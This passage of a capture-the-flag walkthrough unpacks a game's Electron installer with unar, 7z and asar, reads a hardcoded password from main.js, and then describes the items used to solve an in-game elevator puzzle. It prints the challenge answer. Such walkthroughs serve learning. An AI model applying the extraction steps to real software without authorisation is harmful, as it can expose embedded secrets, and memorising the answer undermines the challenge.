
If you unpack this archive with 7z you get an app.asar, which is packed in a format for Electron apps. This format can in turn be unpacked with asar. The Github project can be found at https://github.com/electron/asar
The password you are looking for is then located in app/main.js:
unar santa-shop.exe
(yields to:
.
./?肚
./?肚/nsProcess.dll
./?肚/System.dll
./?肚/nsExec.dll
./?肚/SpiderBanner.dll
./?肚/StdUtils.dll
./?肕
./?肕/Uninstall santa-shop.exe
./?肕/?肚
./?肕/?肚/app-64.7z
./?肕/?肚/System.dll
./?肕/?肚/nsis7z.dll
./?肕/?肚/StdUtils.dll
./?肕/?肚/WinShell.dll
)
mkdir 7zdecompress
cd $'\003肕'
cd $'\003'肚
cp app-64.7z ../../../7z_decompress
cd ../../../7z_decompress
7z x app-64.7z
cd resources
mkdir ../../asar_decompress
cp app.asar ../../asar_decompress
asar extract app.asar
vim app/main.js
(look at
const SANTA_PASSWORD = 'santapass')
Video description at https://player.vimeo.com/video/498544421
solution:
santapass
4 - Operate the Santavator
Challenge
Location
Lobby

|

|
Possible solution

Your task is to get the Super Santavator Sparkle Stream working in the elevator. Sparkle Redberry right next to the entrance will give you the key. After that you can look under the panel in the elevator. There you have to get the stream colored to the right recording contacts. For the operation I used all findable parts. These are distributed in the game - mostly on the floor.
So the yellow light bulb can be found in the Netwars floor and the vending machine in the room to the left of the talks lobby contains the portals.

Example place yellow bulb
In total I collected:
| Item | Picture |
|---|---|
| Broken Candycane |  |
| Elevator 1.5 Button |  |
| Elevator Service Key |  |
| Green Bulb |  |
| Red Bulb |  |
| Yellow Bulb |  |
| 2 Hex Nuts |  |
| Large Marble |  |
| Rubber Ball |  |
| Portals |  |
My final constellation looked like this:
Video description at https://player.vimeo.com/video/498749785

5 - Open HID Lock
Challenge
Location
Workshop

